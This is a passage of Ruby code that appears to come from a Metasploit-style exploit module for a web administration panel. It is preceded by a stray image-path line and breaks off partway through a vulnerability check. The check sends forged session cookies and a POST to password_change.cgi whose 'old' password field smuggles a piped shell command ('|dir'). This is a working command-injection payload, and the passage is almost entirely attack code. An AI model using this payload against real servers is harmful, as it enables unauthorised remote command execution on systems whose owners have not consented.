 def peer
"#{ssl ? 'https://' : 'http://' }#{rhost}:#{rport}"
end
##
# Target and input verification
##
def check
# check passwd change priv
res = send_request_cgi({
'uri'     => normalize_uri(target_uri.path, "password_change.cgi"),
'headers' =>
{
'Referer' => "#{peer}/session_login.cgi"
},
'cookie'  => "redirect=1; testing=1; sid=x; sessiontest=1"
})
if res && res.code == 200 && res.body =~ /Failed/
res = send_request_cgi(
{
'method' => 'POST',
'cookie' => "redirect=1; testing=1; sid=x; sessiontest=1",
'ctype'  => 'application/x-www-form-urlencoded',
'uri' => normalize_uri(target_uri.path, 'password_change.cgi'),
'headers' =>
{
'Referer' => "#{peer}/session_login.cgi"
},
'data' => "user=root&pam=&expired=2&old=AkkuS%7cdir%20&new1=akkuss&new2=akkuss"
})